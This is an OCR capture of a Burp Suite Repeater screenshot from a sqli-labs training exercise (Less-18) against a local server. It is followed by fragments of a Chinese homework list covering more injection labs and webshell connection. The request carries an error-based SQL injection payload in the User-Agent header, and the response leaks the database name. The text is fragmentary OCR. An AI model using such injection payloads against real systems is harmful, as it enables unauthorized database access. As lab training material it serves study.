 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User option
3 × 4 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /Less-18/ HTTP/1.1
2 Host: 127.0.0.1:7791
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:97.0) Gecko/20100101 Firefox/97.0' and
extractvalue(1,concat(0x7e,(select database()),0x7e))||'
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://127.0.0.1:7791
10 Connection: close
11 Referer: http://127.0.0.1:7791/Less-18/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 uname=admin&passwd=admin&submit=Submit
Search...
0 matches
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:97.0) Gecko/20100101 Firefox/97.0' and
extractvalue(1,concat(0x7e,(select database()),0x7e))||'
XPATH syntax error: '~security~'
SUCCESSFU
LOGGED
步即可）
4、Less-19-Referer注入（当前数据库名、securit
三步即可）
5、Less-33-宽字节注入（当前数据库名、security
三步即可）
6、Less-38-堆叠注入（任意插入一行数据即可）
7、Less-1，写文件，蚁剑连接（写关键步骤即可，
8、给phpstudy安装好phpmyadmin（2016版本自
9、装好python3环境
注意：作业发给张生祥
Request Body Parameters 3
Request Cookies 0
Request Headers 15